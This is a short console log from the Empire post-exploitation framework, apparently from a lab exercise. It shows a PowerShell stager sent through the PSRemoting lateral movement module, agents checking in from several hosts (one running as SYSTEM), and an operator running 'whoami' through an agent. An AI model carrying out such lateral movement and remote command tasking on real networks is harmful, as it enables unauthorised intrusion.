 (Empire: powershell/lateral_movement/invoke_psremoting) > [*] Sending POWERSHELL stager (stage 1) to 10.0.10.103
[*] New agent 1NA52YVC checked in
[+] Initial agent 1NA52YVC from 10.0.10.103 now active (Slack)
[*] Sending agent (stage 2) to 1NA52YVC at 10.0.10.103
(Empire: powershell/lateral_movement/invoke_psremoting) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay Last Seen Listener
---- -- ----------- ------------ -------- ------- --- ----- --------- ----------------
H3DKB8SA ps 172.18.39.106 HR001 SHIRE\nmartha powershell 5172 5/0.0 2019-05-18 21:15:55 https
TKV35P8X ps 172.18.39.106 HR001 *SHIRE\nmartha powershell 5452 5/0.0 2019-05-18 21:15:55 https
EMDBFPSY ps 172.18.39.106 HR001 SHIRE\nmartha notepad 7924 5/0.0 2019-05-18 21:15:57 https
V6W3TH8Y ps 172.18.39.106 HR001 SHIRE\pgustavo powershell 5204 5/0.0 2019-05-18 21:15:31 https
XSZ91N7T ps 172.18.39.105 IT001 *SHIRE\SYSTEM powershell 4172 5/0.0 2019-05-18 21:15:57 https
1NA52YVC ps 172.18.39.105 IT001 *SHIRE\pgustavo powershell 6884 5/0.0 2019-05-18 21:15:55 https
(Empire: agents) > interact 1NA52YVC
(Empire: 1NA52YVC) > shell whoami
[*] Tasked 1NA52YVC to run TASK_SHELL
[*] Agent 1NA52YVC tasked with task ID 1
(Empire: 1NA52YVC) > shire\pgustavo
..Command execution completed.
(Empire: 1NA52YVC) >